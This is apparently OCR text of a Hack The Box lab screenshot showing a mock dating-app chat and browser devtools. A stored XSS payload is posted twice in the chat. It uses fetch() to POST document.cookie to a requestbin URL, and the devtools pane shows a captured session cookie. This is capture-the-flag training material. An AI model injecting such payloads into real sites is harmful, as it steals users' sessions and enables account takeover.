 83.136.251.68:41136/chat/?rid=6#last_message
Hack The Box :: Dashb…
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
OnlyHacks
Dashboard
Matches
Matches
Renata
give you some amazing tips and tricks on
how to stay fabulous and confident, just like
me!
07:35 PM | 04/06
<script> fetch(`http://
requestbin.whapi.cloud/y4kuv3y4`,
{method: ‘POST’,mode: ‘no-
cors’,body:document.cookie}); </
script>
07:35 PM | 04/06
<script> fetch(`http://
requestbin.whapi.cloud/y4kuv3y4`,
{method: ‘POST’,mode: ‘no-
cors’,body:document.cookie}); </
script>
07:36 PM | 04/06
9:36 PM | 4/6
Type a message
Inspector
Console
Debugger
Storage
4
Cache Storage
Cookies
http://83.136.251.68:41136
Indexed DB
Local Storage
Session Storage
Filter Items
Name Value Domain Path Expires / Max-Age Size HttpOnly Secure Same
Filter values
Data
session:"eyJ1c2VyIjp7ImlkIjo1LCJ1c2VybmFtZSI6InBvbGlQb2wifX0.Z_LUFQ.HpFWSP0XNHIldUZEKR4Lb6dXVL4"
Parsed Value
session:Array
0:"eyJ1c2VyIjp7ImlkIjo1LCJ1c2VybmFtZSI6InBvbGlQb2wifX0"
1:"Z_LUFQ"
2:"HpFWSP0XNHIldUZEKR4Lb6dXVL4"
length:3
__proto__:Array